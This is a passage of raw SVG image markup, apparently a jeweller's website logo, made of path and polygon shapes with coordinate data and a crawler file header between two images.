                    <path d="M49.9183843,16.3399223 C50.7030118,16.1176817 51.3718745,15.7335229 51.9233647,15.1874461 C52.4732471,14.6413692 52.904149,14.0079835 53.2160706,13.2888764 C53.5263843,12.5697693 53.7209333,11.8014518 53.7981098,10.9855114 C53.8752863,10.1695709 53.8350902,9.37902935 53.6791294,8.61388673 C53.5215608,7.85033154 53.2482275,7.15027367 52.8591294,6.51530054 C52.4700314,5.88032741 51.9683843,5.38346093 51.3541882,5.02470112 C50.802698,4.70721455 50.2238745,4.47862422 49.6193255,4.33893014 C49.0131686,4.19923605 48.384502,4.13097644 47.7301098,4.13253681 C47.0757176,4.13573874 46.3939922,4.19764862 45.6865412,4.31988094 C44.9758745,4.44211327 44.2410902,4.60085655 43.4773647,4.79769822 C43.5915216,5.1882067 43.7426588,5.71840926 43.9323843,6.38513105 C44.120502,7.05185283 44.3295216,7.7852468 44.5562275,8.58531294 C44.7829333,9.38379165 45.0176784,10.2108442 45.2604627,11.0632956 C45.5032471,11.9173344 45.7363843,12.7253377 45.9566588,13.4873055 C46.1785412,14.2476858 46.3763059,14.9223448 46.5515608,15.5096949 C46.7268157,16.0954576 46.8634824,16.5240645 46.9615608,16.7923406 C47.4278353,16.7780537 47.9053647,16.7367805 48.394149,16.6669334 C48.8845412,16.5970864 49.3926196,16.489141 49.9183843,16.3399223 M46.5853255,1.81491195 C47.1384235,1.6577561 47.7461882,1.60219595 48.4086196,1.64664407 C49.071051,1.69109219 49.736698,1.82919884 50.4039529,2.0593766 C51.0696,2.28955436 51.7207765,2.60545349 52.3574824,3.00866143 C52.9941882,3.41028193 53.5617569,3.88651178 54.0617961,4.43576354 C54.5602275,4.9850153 54.9702275,5.60093923 55.2885804,6.28671021 C55.6085412,6.97089376 55.7886196,7.71539975 55.8336392,8.52181563 C55.877051,9.3282315 55.7596784,10.1870327 55.4783059,11.0950442 C55.1985412,12.0030558 54.7097569,12.9507532 54.0167765,13.936549 C53.5730118,14.574697 53.0810118,15.106487 52.5391686,15.531919 C51.9989333,15.9557635 51.4297569,16.2970616 50.8348549,16.5542257 C50.2399529,16.8113898 49.6305804,16.9939446 49.0083451,17.1003026 C48.384502,17.208248 47.7638745,17.2653956 47.1464627,17.2717453 C47.1689725,17.3844531 47.1609333,17.479699 47.1255608,17.5590707 C47.0885804,17.6400298 47.0290902,17.6876527 46.9503059,17.7051145 C46.8699137,17.7225763 46.7734431,17.6987648 46.6592863,17.6320926 C46.5451294,17.5654204 46.4293647,17.4352509 46.3136,17.2415841 C45.5000314,17.1955486 44.7314824,17.0923654 44.0047373,16.9336222 C43.2779922,16.7732914 42.6412863,16.6034361 42.0881882,16.4256437 C41.4370118,16.2145151 40.840502,15.9843373 40.2986588,15.7335229 C40.2697176,15.6319272 40.2648941,15.5493807 40.2857961,15.484296 C40.3002667,15.4319107 40.3404627,15.3953998 40.4047765,15.3763506 C40.4690902,15.3588888 40.5800314,15.3811129 40.7392078,15.4446102 C40.8437176,15.4938206 41.0479137,15.5890666 41.3534039,15.7287606 C41.660502,15.8700422 42.0447765,16.016086 42.5078353,16.1653047 C42.9708941,16.3161108 43.504698,16.45263 44.1108549,16.5764498 C44.7170118,16.701857 45.3778353,16.7764663 46.0949333,16.8002778 C45.9856,16.5256519 45.842502,16.0954576 45.6672471,15.5081075 C45.4919922,14.9207573 45.2958353,14.2508607 45.0836,13.4984175 C44.8697569,12.7443869 44.6478745,11.9459082 44.4179529,11.1029814 C44.1880314,10.2600546 43.9677569,9.44728896 43.7539137,8.66309715 C43.5416784,7.88049277 43.3487373,7.16297313 43.1750902,6.51053824 C42.9998353,5.85969078 42.8647765,5.35012484 42.7683059,4.98342786 C41.8261098,5.25011658 40.850149,5.54379165 39.8388157,5.86445308 C38.8274824,6.18511451 37.7679137,6.50260107 36.658502,6.81532534 C36.3739137,6.89628442 36.0652078,6.93755767 35.7356,6.93597024 C35.4059922,6.93755767 35.0812078,6.91057131 34.7596392,6.85818603 C34.4396784,6.80580074 34.1438353,6.72960397 33.8688941,6.62800827 C33.5955608,6.528 33.3656392,6.421642 33.1823451,6.30417197 C32.999051,6.18987681 32.8800706,6.07240678 32.8270118,5.95493675 C32.7723451,5.83587929 32.8061098,5.73110872 32.9299137,5.63745019 C33.0199529,5.57077801 33.2868549,5.46442001 33.7274039,5.31520132 C34.1695608,5.16598264 34.7162275,4.99295246 35.3690118,4.79769822 C36.0217961,4.60403142 36.7533647,4.39607772 37.5637176,4.17701199 C38.3756784,3.95635883 39.1972863,3.73411823 40.030149,3.50711534 C41.9804627,2.99596197 44.1655216,2.43083588 46.5853255,1.81491195" id="Fill-101"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/logo.svg
body_size: 43030
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="159px" height="90px" viewBox="0 0 159 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 106</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="001_Home-Page" transform="translate(-640.000000, -37.000000)" fill="#301145">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-2" transform="translate(0.000000, 27.000000)">
                        <g id="Group-106" transform="translate(640.000000, 12.000000)">
                            <path d="M22.6206897,67.4912798 L23.3737318,66.3334661 C23.7305772,66.7233681 24.2358847,67.0623026 24.9343715,67.0623026 C25.9065293,67.0623026 26.5361513,66.4243583 26.5361513,65.4882536 L26.5361513,59.5862069 L28.137931,59.5862069 L28.137931,65.5009955 C28.137931,67.4776884 26.8241318,68.4137931 25.0586861,68.4137931 C24.1124644,68.4137931 23.2780365,68.1411165 22.6206897,67.4912798" id="Fill-1"></path>
                            <polygon id="Fill-3" points="35.862069 68.4137931 35.862069 59.5862069 41.3793103 59.5862069 41.3793103 60.9480884 37.2752903 60.9480884 37.2752903 63.2256731 41.2949272 63.2256731 41.2949272 64.5884193 37.2752903 64.5884193 37.2752903 67.0501822 41.3793103 67.0501822 41.3793103 68.4137931"></polygon>
                            <polygon id="Fill-4" points="54.7247733 68.4137931 52.9650717 61.8888675 51.1928964 68.4137931 49.4875452 68.4137931 46.8965517 59.5862069 48.6705091 59.5862069 50.4426844 66.3748619 52.3235603 59.5862069 53.5932184 59.5862069 55.4749853 66.3748619 57.2480516 59.5862069 59.0344828 59.5862069 56.4301245 68.4137931"></polygon>
                            <polygon id="Fill-5" points="65.6551724 68.4137931 65.6551724 59.5862069 71.1724138 59.5862069 71.1724138 60.9480884 67.0683938 60.9480884 67.0683938 63.2256731 71.0880306 63.2256731 71.0880306 64.5884193 67.0683938 64.5884193 67.0683938 67.0501822 71.1724138 67.0501822 71.1724138 68.4137931"></polygon>
                            <polygon id="Fill-6" points="78.8965517 68.4137931 78.8965517 59.5862069 80.4672685 59.5862069 80.4672685 67.0501822 84.4137931 67.0501822 84.4137931 68.4137931"></polygon>
                            <polygon id="Fill-7" points="89.9310345 68.4137931 89.9310345 59.5862069 91.5017513 59.5862069 91.5017513 67.0501822 95.4482759 67.0501822 95.4482759 68.4137931"></polygon>
                            <polygon id="Fill-8" points="102.068966 68.4137931 102.068966 59.5862069 107.586207 59.5862069 107.586207 60.9480884 103.482187 60.9480884 103.482187 63.2256731 107.501824 63.2256731 107.501824 64.5884193 103.482187 64.5884193 103.482187 67.0501822 107.586207 67.0501822 107.586207 68.4137931"></polygon>
                            <g id="Group-105" transform="translate(0.551724, 0.000000)">
                                <path d="M120.942713,61.6917598 C120.942713,60.8308558 120.301889,60.2791746 119.4201,60.2791746 L117.268012,60.2791746 L117.268012,63.1306992 L119.4201,63.1306992 C120.301889,63.1306992 120.942713,62.5667193 120.942713,61.6917598 L120.942713,61.6917598 Z M120.79604,67.8639138 L118.831659,64.5160517 L117.268012,64.5160517 L117.268012,67.8639138 L115.704366,67.8639138 L115.704366,58.895579 L119.620904,58.895579 C121.383608,58.895579 122.546521,60.0384728 122.546521,61.7058153 C122.546521,63.2914598 121.504963,64.1664193 120.421498,64.3412355 L122.613746,67.8639138 L120.79604,67.8639138 Z" id="Fill-9"></path>
                                <path d="M128.872699,66.5998784 L129.754488,65.376165 C130.356025,66.03502 131.33123,66.6262326 132.573592,66.6262326 C133.856987,66.6262326 134.351138,65.9946102 134.351138,65.3893421 C134.351138,63.5076521 129.166047,64.6769002 129.166047,61.3835034 C129.166047,59.8900987 130.449442,58.7472048 132.413822,58.7472048 C133.790635,58.7472048 134.926483,59.204011 135.741919,60.011328 L134.859258,61.1814546 C134.151208,60.4690127 133.202194,60.1457344 132.267148,60.1457344 C131.358295,60.1457344 130.770727,60.6025406 130.770727,61.2613956 C130.770727,62.9436722 135.954945,61.9070736 135.954945,65.2417586 C135.954945,66.7342848 134.899418,68.0247622 132.507239,68.0247622 C130.864144,68.0247622 129.674166,67.4335496 128.872699,66.5998784" id="Fill-11"></path>
                                <path d="M86.0805481,22.4378793 C86.0901517,21.806257 85.8928406,21.245791 85.4877417,20.7564813 C85.3157493,20.5421338 85.085262,20.3356925 84.7971529,20.1371575 C84.5081707,19.9386226 84.1458516,19.757657 83.7110687,19.5951395 C83.2754128,19.4317434 82.7559433,19.3017294 82.1535333,19.2050973 C81.5511233,19.1084652 80.8448194,19.0601492 80.0346216,19.0601492 C79.2445041,19.0601492 78.4770862,19.1339409 77.7332408,19.2815245 C76.9885223,19.429108 76.3075371,19.6329138 75.6894121,19.8929419 C75.0721601,20.1529701 74.5395947,20.4560434 74.0943351,20.8021619 C73.6490756,21.1491589 73.3269172,21.5181177 73.1296061,21.9107953 C72.932295,22.3025944 72.8790384,22.7128415 72.9698365,23.1406581 C73.0615075,23.5693531 73.3373939,23.9892633 73.7983685,24.4021458 C74.2593431,24.8150283 74.9246133,25.2120983 75.7959251,25.5942342 C76.667237,25.9763701 77.7856243,26.3260025 79.152833,26.6413745 C80.3890831,26.9268783 81.5205663,27.2220454 82.5481555,27.5277541 C83.5766178,27.8334629 84.4601525,28.2006647 85.1996326,28.6284813 C85.9382396,29.0562978 86.5135848,29.5710832 86.9239221,30.1728375 C87.3342593,30.7737133 87.5385549,31.5177802 87.5385549,32.4041599 C87.5385549,33.2905395 87.3464822,34.0548114 86.9614636,34.6969754 C86.576445,35.3391395 86.0447527,35.8688589 85.3663867,36.2870123 C84.6880206,36.7042871 83.8830612,37.0126313 82.9515083,37.2111663 C82.0190824,37.4105797 81.0115735,37.5098472 79.9281085,37.5098472 C78.8437705,37.5098472 77.7882434,37.4079443 76.7606542,37.2041385 C75.7321919,37.0003326 74.8181002,36.7121934 74.0183791,36.3405991 C73.218658,35.9681264 72.5778334,35.520105 72.0967785,34.9947779 C71.6157235,34.4703293 71.3747595,33.8922938 71.3747595,33.2606714 C71.3747595,32.9242161 71.4533347,32.6510109 71.6104852,32.4428127 C71.7676356,32.2337361 71.9649467,32.0887879 72.2032915,32.0070899 C72.4407633,31.9253919 72.6939501,31.8999162 72.962852,31.9306627 C73.2308808,31.9605308 73.4762101,32.0474997 73.6997129,32.1898124 C73.8917857,32.3127987 74.0340941,32.5060628 74.1248922,32.7713618 C74.2156902,33.0357823 74.2331513,33.308109 74.1781487,33.5892205 C74.122273,33.868575 73.9878221,34.1365094 73.775669,34.3912667 C73.5626428,34.646024 73.2535803,34.8296249 72.8484814,34.9420695 C73.0003935,35.2170317 73.3068368,35.4840876 73.7678114,35.7441157 C74.2287861,36.0041438 74.7630975,36.2334254 75.3707459,36.4319604 C75.9783942,36.6304953 76.6183457,36.7886206 77.2923465,36.9054575 C77.9654742,37.0231729 78.5862184,37.0820307 79.152833,37.0820307 C80.1254196,37.0820307 81.0290346,36.9520166 81.8645511,36.6919885 C82.7000676,36.4319604 83.3941487,36.0902342 83.9459213,35.6676885 C84.497694,35.2451428 84.874855,34.7602255 85.0782775,34.215572 C85.280827,33.67004 85.2397933,33.1122094 84.9560494,32.5420802 C84.6723056,31.9710725 84.1109293,31.4132419 83.2701745,30.8677099 C82.4294196,30.3230564 81.24468,29.8363822 79.7150824,29.4085657 C78.2666792,29.000954 76.9859031,28.6469292 75.8718812,28.3456129 C74.7578592,28.045175 73.821068,27.7060842 73.0615075,27.3292191 C72.3019471,26.9523541 71.7266019,26.493791 71.337218,25.9535298 C70.9469611,25.4132687 70.7522692,24.6999483 70.7522692,23.8135687 C70.7522692,23.2223561 70.8910854,22.6847304 71.170464,22.2006915 C71.4480964,21.7166527 71.8261305,21.2818084 72.3019471,20.8944016 C72.7777637,20.5069948 73.3295363,20.173175 73.9581381,19.8929419 C74.5858668,19.6127089 75.2441525,19.3781565 75.9329952,19.1892848 C76.6209649,19.0012915 77.3229035,18.8607357 78.0370649,18.7693745 C78.7503533,18.6780133 79.4313385,18.6314542 80.0800206,18.6314542 C81.0526072,18.6314542 81.9282844,18.7210585 82.7079251,18.8993886 C83.4875659,19.0777186 84.1589475,19.3175419 84.7211968,19.6179798 C85.2834462,19.9184177 85.7313249,20.269807 86.0657061,20.6721478 C86.3992142,21.0753671 86.6017637,21.5058191 86.6733545,21.9643822 C86.7440721,22.4124036 86.7283571,22.7919041 86.6270824,23.1028837 C86.5258077,23.4138633 86.3765147,23.6659851 86.1792036,23.8592493 C85.9818925,24.0533919 85.7487861,24.1930692 85.4807573,24.280038 C85.2118554,24.3661284 84.9508111,24.4100521 84.6984973,24.4100521 C84.5055515,24.4100521 84.3283207,24.3740347 84.166805,24.3028783 C84.0044162,24.231722 83.8647269,24.1368469 83.7486102,24.0200099 C83.6324935,23.9031729 83.5408224,23.7705235 83.4753431,23.6229399 C83.4089907,23.4744779 83.3766875,23.3198666 83.3766875,23.1564706 C83.3766875,22.9930745 83.4089907,22.8349493 83.4753431,22.6820949 C83.5408224,22.5292406 83.6351127,22.3921987 83.7564678,22.2700909 C83.8778228,22.1471047 84.0244966,22.0504726 84.196489,21.9793162 C84.3684814,21.9081599 84.5614272,21.8721425 84.7744534,21.8721425 C84.9158887,21.8721425 85.0651817,21.9028891 85.2223321,21.9643822 C85.3794825,22.0249969 85.5235371,22.0917608 85.6553689,22.1629172 C85.8072809,22.2446152 85.9487163,22.3359764 86.0805481,22.4378793" id="Fill-13"></path>
                                <path d="M70.0477114,38.2201808 C70.3052635,38.4072956 70.4755098,38.5882611 70.5584503,38.7648343 C70.6405178,38.9414074 70.6300411,39.0916264 70.5270202,39.2163696 C70.4239994,39.3411128 70.2231961,39.4210539 69.9237372,39.4579498 C69.6251513,39.4939672 69.22791,39.465856 68.7328861,39.3718594 C68.3923935,39.3094878 67.9768179,39.0740569 67.4879054,38.6638098 C66.9972468,38.2544412 66.4690468,37.7115447 65.9015591,37.0368771 C65.1079494,37.0579605 64.2567178,37.0711376 63.3496106,37.0764084 C62.4416303,37.0816793 61.5266656,37.0764084 60.6038433,37.0605959 C59.6801479,37.0447834 58.778279,37.0219431 57.8964905,36.990318 C57.0147019,36.9595715 56.202758,36.9182832 55.4597857,36.8655748 C55.0372256,37.8933887 54.62165,38.8816712 54.214805,39.831301 C53.8070869,40.7809307 53.4386565,41.6365638 53.1086405,42.3999571 C52.7786246,43.162472 52.4922616,43.7949729 52.2495515,44.2983381 C52.0077144,44.8017034 51.8400873,45.1205892 51.7466701,45.2558741 C51.6026155,45.442989 51.4637993,45.5615829 51.3293484,45.6142913 C51.1957705,45.6661212 51.082273,45.6661212 50.9888558,45.6142913 C50.8963116,45.5615829 50.8395629,45.4605584 50.8186095,45.3103395 C50.7985291,45.1601205 50.8395629,44.9703703 50.9425837,44.7419672 C50.9836174,44.648849 51.1049725,44.3712514 51.3057758,43.9091744 C51.5074522,43.4479759 51.7676235,42.8558848 52.0871627,42.1346582 C52.407575,41.4134315 52.7681479,40.5938159 53.1706277,39.6758112 C53.5722343,38.756928 53.9947944,37.7949997 54.4391809,36.7882692 C54.1187686,36.7671858 53.8297864,36.7417101 53.5722343,36.710085 C53.3146822,36.6793385 53.0876872,36.6477134 52.8921222,36.6169669 C52.0670824,36.4825604 51.3730013,36.2875393 50.810752,36.0336605 C50.2493757,35.7789032 49.7927664,35.5171182 49.441797,35.2474268 C49.0297137,34.9461105 48.6996978,34.6193184 48.4517493,34.2661721 C49.3597296,34.4532869 50.4039069,34.583301 51.5842813,34.6553358 C52.7655288,34.7282491 54.0157478,34.7642665 55.3358114,34.7642665 C55.8928224,33.508928 56.4341184,32.2790653 56.9605723,31.0755567 C57.4861532,29.8720482 57.9602237,28.7976753 58.3836568,27.8533164 C58.8786807,26.7534677 59.3370362,25.7107198 59.7604693,24.7250726 C59.6679251,24.5274161 59.5954613,24.3359089 59.5439509,24.1487941 C59.4924405,23.9933043 59.4610104,23.8325437 59.4505337,23.6665122 C59.44093,23.5004807 59.4767254,23.3608035 59.5596659,23.2457235 C59.6312567,23.1420636 59.7761843,23.0489454 59.9927027,22.9654905 C60.2092211,22.882914 60.4458198,22.8284486 60.7042449,22.8020944 C60.961797,22.7766187 61.21673,22.7845249 61.4699168,22.8258132 C61.7222305,22.8671014 61.9265261,22.9558273 62.0810574,23.0902337 C62.1526481,23.163147 62.2460653,23.3783729 62.3595629,23.7367901 C62.4721873,24.0943288 62.6092574,24.5564058 62.7690271,25.1221426 C62.9287967,25.687001 63.1226155,26.3335574 63.3496106,27.0600549 C63.5757326,27.7865524 63.8446345,28.5543381 64.153697,29.3634121 C64.4627595,30.1724861 64.8189672,31.000008 65.2214469,31.8459779 C65.6230536,32.6919478 66.0822821,33.5141989 66.5982593,34.3136096 C67.1343169,34.2925263 67.5979107,34.2740783 67.9899138,34.2591443 C68.3819168,34.2433318 68.6813757,34.2459672 68.8874174,34.2661721 C69.423475,34.2977971 69.8338122,34.4093632 70.117556,34.6008704 C70.4012999,34.7932561 70.5785307,35.0111175 70.6509945,35.2553331 C70.7234583,35.4986702 70.6972665,35.7481567 70.5732923,36.0020355 C70.4501911,36.2567928 70.2537531,36.4667479 69.9857243,36.6327794 C69.8931801,36.6846093 69.7281722,36.7338038 69.4907004,36.7803629 C69.2532286,36.826922 68.9546428,36.8655748 68.5931968,36.8971999 C69.0367103,37.3742109 69.5221305,37.8152046 70.0477114,38.2201808 M56.3415742,34.7493324 C57.6817182,34.7282491 59.0105125,34.6895963 60.3253378,34.6324955 C61.6401631,34.5753947 62.8641904,34.5156585 63.9991657,34.4532869 C63.596686,33.8304493 63.2020638,33.1715942 62.8152991,32.4767218 C62.4285344,31.7809709 62.0679615,31.0623796 61.7327072,30.3209481 C61.397453,29.5786381 61.0910096,28.821394 60.8125041,28.0483375 C60.5339986,27.2752809 60.3017652,26.5048597 60.1158039,25.7361955 C60.0337364,25.9031055 59.8739668,26.265915 59.636495,26.826381 C59.3990233,27.386847 59.1109141,28.0738132 58.7704215,28.8890365 C58.4299289,29.7033813 58.0510218,30.6161152 57.6337,31.6281165 C57.2155053,32.6401178 56.7850877,33.6802303 56.3415742,34.7493324" id="Fill-15"></path>
                                <path d="M102.102384,25.8788596 C102.723128,25.8788596 103.369191,26.0009674 104.041446,26.2460615 C104.713701,26.4902771 105.360637,26.8337602 105.981381,27.2765107 C106.602125,27.7183829 107.180962,28.2463454 107.718766,28.8603983 C108.25657,29.4753296 108.701829,30.1464833 109.053672,30.8747377 C109.404641,31.6029922 109.642986,32.3760487 109.76696,33.193029 C109.891808,34.0100092 109.855139,34.8507083 109.658701,35.7142476 C109.462263,36.5786654 109.08161,37.4474756 108.518487,38.3215566 C107.954492,39.1965161 107.165247,40.0495138 106.151627,40.8823065 C105.500326,41.4234461 104.83069,41.8372071 104.142721,42.1235894 C103.454751,42.4090933 102.764162,42.599722 102.070954,42.6928402 C101.377746,42.7868368 100.692396,42.7973785 100.015776,42.7244652 C99.3374096,42.6515519 98.6782509,42.5268087 98.0374263,42.3493571 C98.0269496,42.4749788 97.9902812,42.5733678 97.9282941,42.6462811 C97.8663069,42.7191944 97.7912239,42.7525764 97.7039182,42.748184 C97.6157393,42.7420347 97.5223221,42.6875693 97.4245396,42.5839095 C97.325884,42.4793711 97.2455627,42.3080688 97.1835756,42.0682456 C96.3559166,41.7774709 95.5911178,41.4383802 94.8874331,41.0536088 C94.1837484,40.6688375 93.5743539,40.2990002 93.0566305,39.9458539 C92.446363,39.5294575 91.8980826,39.1077903 91.4117893,38.6808522 C91.4117893,38.5666507 91.4327427,38.4779249 91.4737764,38.4155533 C91.5052065,38.3637233 91.5567169,38.3373691 91.6291808,38.3373691 C91.7016446,38.3373691 91.8099038,38.3944699 91.9548314,38.5086714 C92.0482486,38.5921264 92.2315908,38.7537655 92.505731,38.9927103 C92.7798712,39.2325335 93.1343327,39.5004679 93.5682425,39.7973919 C94.0030254,40.0934374 94.5146374,40.3982677 95.1048246,40.7101257 C95.6941387,41.0228623 96.3559166,41.2987029 97.0910315,41.5376477 C97.0596014,41.2152479 97.0412671,40.718032 97.0360288,40.0468783 C97.0307905,39.3757247 97.0307905,38.6105744 97.0360288,37.7523059 C97.0412671,36.8931589 97.0517438,35.9856959 97.0674589,35.0272814 C97.0831739,34.0697454 97.098889,33.1464699 97.113731,32.2565764 C97.129446,31.3666828 97.145161,30.552338 97.1608761,29.8135419 C97.1757181,29.0738673 97.1888139,28.4967103 97.1992906,28.0803139 C96.1446366,28.0803139 95.0454566,28.0987618 93.9026237,28.1347792 C92.7589178,28.1716751 91.5671936,28.1892446 90.3257052,28.1892446 C90.0052929,28.1892446 89.6744039,28.1400501 89.3330383,28.0407826 C88.9916726,27.9423936 88.6634028,27.8176504 88.3473558,27.6665529 C88.0321819,27.5154555 87.747565,27.3467886 87.4943782,27.1587953 C87.2411914,26.9716805 87.0360227,26.7898365 86.8814915,26.6123849 C86.7260872,26.4358117 86.6379083,26.276808 86.617828,26.1362523 C86.5968746,25.9956966 86.6641,25.8946721 86.8195044,25.8323005 C86.9330019,25.7901338 87.2411914,25.7567518 87.7423266,25.7303976 C88.244335,25.7049219 88.86246,25.6864739 89.5967018,25.6759322 C90.3309435,25.6653906 91.150745,25.6653906 92.0561061,25.6759322 C92.9614672,25.6864739 93.8790512,25.6970156 94.809731,25.7066788 C96.9818992,25.7488455 99.4124926,25.8059463 102.102384,25.8788596 M101.186546,42.1938673 C102.065716,42.1938673 102.872421,41.9883045 103.607536,41.577179 C104.341778,41.1660534 104.978237,40.6266708 105.516041,39.9607879 C106.053845,39.2949051 106.486008,38.5429319 106.811659,37.7048683 C107.13731,36.8676832 107.333748,36.0217133 107.400973,35.1678372 C107.468199,34.3148395 107.395735,33.4952238 107.183582,32.7089902 C106.971429,31.923635 106.602125,31.2498459 106.074798,30.6876229 C105.598981,30.1877715 105.068162,29.7740106 104.484086,29.44634 C103.900011,29.1186694 103.26879,28.8586413 102.591297,28.6653772 C101.913804,28.4729915 101.189166,28.3350712 100.419128,28.2516162 C99.6482183,28.1690397 98.8388935,28.1172098 97.9902812,28.0961264 C97.9902812,28.5432694 97.987662,29.1467806 97.9832967,29.9066601 C97.9771853,30.6665395 97.97282,31.5019677 97.9675817,32.4129446 C97.9623433,33.3230431 97.957105,34.265645 97.9518666,35.238115 C97.9466283,36.2114635 97.9440091,37.1329821 97.9440091,38.0017923 C97.9440091,38.8706025 97.9466283,39.6410236 97.9518666,40.3121773 C97.957105,40.983331 97.9702008,41.4752761 97.9902812,41.7880126 C98.4765745,41.9127558 98.9838211,42.0111448 99.5111482,42.0840581 C100.038475,42.1569714 100.597232,42.1938673 101.186546,42.1938673" id="Fill-17"></path>
                                <path d="M61.2226668,6.37077683 C60.9886872,6.23900583 60.8175679,6.11953344 60.7084356,6.0088458 C60.6560521,5.9561374 60.6115262,5.91748457 60.5757308,5.89200884 C60.5390624,5.86653311 60.5050131,5.85247754 60.473583,5.85247754 C60.3915156,5.85247754 60.3129404,5.92539083 60.2404765,6.06858199 C60.1680127,6.21177315 60.1095178,6.35759973 60.0684841,6.50430479 L59.8895072,6.50430479 L60.5128706,4.02437442 L60.6927206,4.02437442 C60.6665288,4.17986421 60.654306,4.31954148 60.654306,4.43989233 C60.654306,4.76931985 60.7197854,5.07678554 60.8516171,5.36580328 C60.985195,5.65394255 61.1624258,5.8832241 61.3868017,6.05628336 C61.6103045,6.22934262 61.8521416,6.31543301 62.1123128,6.31543301 C62.5488418,6.31543301 62.8814769,6.22407178 63.1110912,6.04134931 C63.3389593,5.8568699 63.4533299,5.58805705 63.4533299,5.2331538 C63.4533299,5.02319866 63.4018195,4.85101788 63.2979256,4.7183684 C63.1931586,4.58396197 63.0351351,4.45306943 62.822109,4.32305537 L61.9167479,3.7643463 C61.5998278,3.576353 61.3693405,3.37781801 61.2226668,3.16786287 C61.0768661,2.95878621 61.0052753,2.68558098 61.0052753,2.34385484 C61.0052753,1.79480897 61.1624258,1.38280495 61.4758536,1.10872126 C61.7910275,0.834637563 62.2031109,0.696717241 62.7129767,0.696717241 C62.8998111,0.696717241 63.0857725,0.745911751 63.2699877,0.846057717 C63.454203,0.945325209 63.6043689,1.04634965 63.7187395,1.15088798 C63.7702499,1.19832554 63.8121567,1.23082906 63.8435868,1.25015547 C63.8750169,1.26860341 63.9081931,1.27738815 63.9448615,1.27738815 C64.0330404,1.27738815 64.1142348,1.21940891 64.1866986,1.10345042 C64.2591624,0.989248878 64.3106728,0.874168865 64.342976,0.759967325 L64.5219529,0.759967325 L64.0697088,2.79978252 L63.8907319,2.79978252 C63.9055739,2.54941761 63.861048,2.27621239 63.7536618,1.98368075 C63.6480218,1.69027064 63.4952367,1.44429809 63.2979256,1.24664158 C63.0997414,1.04634965 62.8814769,0.947960629 62.642259,0.947960629 C62.3777225,0.947960629 62.1524735,0.998033612 61.9673852,1.0973011 C61.78317,1.19569012 61.6469729,1.32658266 61.5587941,1.48470787 C61.4697422,1.64459002 61.4252162,1.81413539 61.4252162,1.99158701 C61.4252162,2.23755956 61.496807,2.43345912 61.6399885,2.58016418 C61.78317,2.72686923 61.9769889,2.8700604 62.2214451,3.01237308 L62.9539407,3.44370352 C63.1931586,3.5895301 63.3817391,3.7213011 63.5196823,3.83901654 C63.6567524,3.95673197 63.7641385,4.09904466 63.8400946,4.26331918 C63.9151776,4.42847218 63.9527191,4.63052106 63.9527191,4.87122277 C63.9527191,5.3947929 63.786838,5.80679692 63.4533299,6.11074871 C63.1206948,6.41557898 62.6527357,6.56755487 62.0494527,6.56755487 C61.7325326,6.56755487 61.4575194,6.50079089 61.2226668,6.37077683" id="Fill-19"></path>
                                <path d="M66.2616955,1.70933351 C66.1839933,1.63027091 66.1447057,1.53363883 66.1447057,1.41768035 C66.1447057,1.29732949 66.1839933,1.20069742 66.2616955,1.12427024 C66.3393977,1.04872153 66.435434,1.01094717 66.5498046,1.01094717 C66.6702866,1.01094717 66.766323,1.04872153 66.842279,1.12427024 C66.917362,1.20069742 66.9557766,1.29732949 66.9557766,1.41768035 C66.9557766,1.53363883 66.917362,1.63027091 66.842279,1.70933351 C66.766323,1.78751764 66.6702866,1.82617047 66.5498046,1.82617047 C66.435434,1.82617047 66.3393977,1.78751764 66.2616955,1.70933351 M65.3606997,6.33098199 C65.2637902,6.20623877 65.2166451,6.01736699 65.2166451,5.7661236 C65.2166451,5.65104359 65.2323601,5.51400174 65.2629172,5.35411958 C65.2934742,5.19335896 65.3301426,5.06422337 65.3720494,4.96583435 L65.8714386,3.79658627 C65.8976303,3.73860703 65.9238221,3.66305832 65.952633,3.56818319 C65.9823169,3.47506502 65.9962859,3.39600241 65.9962859,3.3336308 C65.9962859,3.25983904 65.9823169,3.19922437 65.952633,3.15178681 C65.9238221,3.10522772 65.8819153,3.08238741 65.8242934,3.08238741 C65.6479357,3.08238741 65.4768164,3.21855079 65.3135545,3.49087754 C65.1494196,3.76232581 65.0106034,4.05573592 64.8962328,4.36935092 L64.7408285,4.32191336 C64.8805178,3.90376003 65.0516371,3.55237067 65.2559327,3.27038072 C65.4576091,2.98751229 65.6758736,2.84695655 65.9098531,2.84695655 C66.0451771,2.84695655 66.1612938,2.9110851 66.2582033,3.04373458 C66.3533666,3.17374864 66.4013848,3.35910653 66.4013848,3.59980824 C66.4013848,3.71576672 66.3856697,3.85456552 66.3559858,4.01971851 C66.3236826,4.18399304 66.2878872,4.31312862 66.2459804,4.40185444 L65.7465913,5.56934556 C65.7203995,5.62820328 65.6933347,5.70287352 65.6645238,5.79687017 C65.6357129,5.89262377 65.621744,5.96992943 65.621744,6.03230104 C65.621744,6.1060928 65.636586,6.16670747 65.6688891,6.21326656 C65.6994462,6.26070412 65.7439721,6.28354443 65.8007209,6.28354443 C65.9770786,6.28354443 66.1464518,6.14825952 66.3088406,5.87681125 C66.4694833,5.60360603 66.6074264,5.31195286 66.721797,4.99745939 L66.8772014,5.04489695 C66.736639,5.46744265 66.5663927,5.82058895 66.3664624,6.09994349 C66.1665322,6.37929802 65.9491407,6.52073224 65.7151612,6.52073224 C65.5754719,6.52073224 65.456736,6.45748216 65.3606997,6.33098199" id="Fill-21"></path>
